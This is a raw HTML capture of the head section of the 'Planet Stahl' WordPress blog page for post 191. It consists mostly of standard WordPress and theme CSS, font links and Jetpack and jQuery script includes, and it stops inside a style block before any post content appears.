

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.planetstahl.com/191/
body_size: 16736
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<title>Planet Stahl</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.planetstahl.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Planet Stahl &raquo; Feed" href="http://www.planetstahl.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Planet Stahl &raquo; Comments Feed" href="http://www.planetstahl.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.planetstahl.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.planetstahl.com%2F191%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.planetstahl.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.planetstahl.com%2F191%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/15.1.1/modules/related-posts/related-posts.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css' type='text/css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/image/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='parent-style-css' href='http://www.planetstahl.com/wp-content/themes/imagegridly/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='photography-gridly-google-fonts-css' href='//fonts.googleapis.com/css?family=Merriweather%3A400%2C400i%2C700%2C700i&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://www.planetstahl.com/wp-content/themes/imagegridly/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='imagegridly-style-css' href='http://www.planetstahl.com/wp-content/themes/photography-gridly/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='imagegridly-google-fonts-css' href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C900&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
//# sourceURL=jetpack_related-posts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.1.1/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://www.planetstahl.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.planetstahl.com/wp-json/wp/v2/posts/191" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.planetstahl.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="http://www.planetstahl.com/191/" />
<link rel='shortlink' href='http://www.planetstahl.com/?p=191' />
	<style>img#wpstats{display:none}</style>
				<style type="text/css">
		.site-title a, .site-description { color: ; }
		.sheader { background-color:  !important; }
		.main-navigation ul li a, .main-navigation ul li .sub-arrow, .super-menu .toggle-mobile-menu,.toggle-mobile-menu:before, .mobile-menu-active .smenu-hide { color: ; }
		#smobile-menu.show .main-navigation ul ul.children.active, #smobile-menu.show .main-navigation ul ul.sub-menu.active, #smobile-menu.show .main-navigation ul li, .smenu-hide.toggle-mobile-menu.menu-toggle, #smobile-menu.show .main-navigation ul li, .primary-menu ul li ul.children li, .primary-menu ul li ul.sub-menu li, .primary-menu .pmenu, .super-menu { border-color: ; border-bottom-color: ; }
		#secondary .widget h3, #secondary .widget h3 a, #secondary .widget h4, #secondary .widget h1, #secondary .widget h2, #secondary .widget h5, #secondary .widget h6, #secondary .widget h4 a { color: ; }
		#secondary .widget a, #secondary a, #secondary .widget li a , #secondary span.sub-arrow{ color: ; }
		
		#secondary .widget a, #secondary a, #secondary .widget li a , #secondary span.sub-arrow{ color: ; }
		.logo-container .logofont, .super-menu-inner a.logofont { color: ; }
		</style>
		
		<style type="text/css">
		body, .site, .swidgets-wrap h3, .post-data-text { background: ; }
		.site-title a, .site-description { color: ; }
		.sheader { background-color:  !important; }
		.main-navigation ul li a, .main-navigation ul li .sub-arrow, .super-menu .toggle-mobile-menu,.toggle-mobile-menu:before, .mobile-menu-active .smenu-hide { color: ; }
		#smobile-menu.show .main-navigation ul ul.children.active, #smobile-menu.show .main-navigation ul ul.sub-menu.active, #smobile-menu.show .main-navigation ul li, .smenu-hide.toggle-mobile-menu.menu-toggle, #smobile-menu.show .main-navigation ul li, .primary-menu ul li ul.children li, .primary-menu ul li ul.sub-menu li, .primary-menu .pmenu, .super-menu { border-color: ; border-bottom-color: ; }
		#secondary .widget h3, #secondary .widget h3 a, #secondary .widget h4, #secondary .widget h1, #secondary .widget h2, #secondary .widget h5, #secondary .widget h6, #secondary .widget h4 a { color: ; }
		#secondary .widget a, #secondary a, #secondary .widget li a , #secondary span.sub-arrow{ color: ; }
		#secondary, #secondary .widget, #secondary .widget p, #secondary .widget li, .widget time.rpwe-time.published { color: ; }
		#secondary .swidgets-wrap, #secondary .widget ul li, .featured-sidebar .search-field { border-color: ; }
		.site-info, .footer-column-three input.search-submit, .footer-column-three p, .footer-column-three li, .footer-column-three td, .footer-column-three th, .footer-column-three caption { color: ; }
		.footer-column-three h3, .footer-column-three h4, .footer-column-three h5, .footer-column-three h6, .footer-column-three h1, .footer-column-three h2, .footer-column-three h4, .footer-column-three h3 a { color: ; }
		.footer-column-three a, .footer-column-three li a, .footer-column-three .widget a, .footer-column-three .sub-arrow { color: ; }
		.footer-column-three h3:after { background: ; }
		.site-info, .widget ul li, .footer-column-three input.search-field, .footer-column-three input.search-submit { border-color: ; }
		.site-footer { background-color: ; }
		.content-wrapper h2.entry-title a, .content-wrapper h2.entry-title a:hover, .content-wrapper h2.entry-title a:active, .content-wrapper h2.entry-title a:focus, .archive .page-header h1, .blogposts-list h2 a, .blogposts-list h2 a:hover, .blogposts-list h2 a:active, .search-results h1.page-title { color: ; }
		.blogposts-list .post-data-text, .blogposts-list .post-data-text a, .content-wrapper .post-data-text *{ color: ; }
		.blogposts-list p { color: ; }
		.page-numbers li a, .blogposts-list .blogpost-button { background: ; }
		.page-numbers li a, .blogposts-list .blogpost-button, span.page-numbers.dots, .page-numbers.current, .page-numbers li a:hover { color: ; }
		.archive .page-header h1, .search-results h1.page-title, .blogposts-list.fbox, span.page-numbers.dots, .page-numbers li a, .page-numbers.current { border-color: ; }
		.blogposts-list .post-data-divider { background: ; }
		.page .comments-area .comment-author, .page .comments-area .comment-author a, .page .comments-area .comments-title, .page .content-area h1, .page .content-area h2, .page .content-area h3, .page .content-area h4, .page .content-area h5, .page .content-area h6, .page .content-area th, .single  .comments-area .comment-author, .single .comments-area .comment-author a, .single .comments-area .comments-title, .single .content-area h1, .single .content-area h2, .single .content-area h3, .single .content-area h4, .single .content-area h5, .single .content-area h6, .single .content-area th, .search-no-results h1, .error404 h1 { color: ; }
		.single .post-data-text, .page .post-data-text, .page .post-data-text a, .single .post-data-text a, .comments-area .comment-meta .comment-metadata a, .single .post-data-text * { color: ; }
